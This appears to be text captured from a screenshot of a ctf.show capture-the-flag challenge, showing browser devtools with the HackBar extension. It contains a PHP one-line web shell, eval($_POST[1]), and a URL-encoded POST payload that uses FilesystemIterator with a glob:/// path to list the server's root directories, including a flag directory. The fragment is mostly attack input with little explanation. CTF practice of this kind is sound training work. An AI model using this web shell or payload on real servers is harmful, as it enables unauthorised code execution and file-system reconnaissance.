 eval($_POST[1]);
//bin
//ctfshowflag
//dev
//etc
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie Editor +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://fa6ae661-da17-4a41-a8bb-c14250162a84.challenge.ctf.show/?1=glob:///*
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=%24a%3Dnew%20FilesystemIterator($_GET[1])%3B%0Aforeach%20(%24a%20as%20%24b)%0A%20
%20%20%20echo%20(%24b.'%3Cbr%3E')%3B
Name Value
sec-ch-ua "Ch
Name Value
sec-ch-ua-mobile ?0
Name Value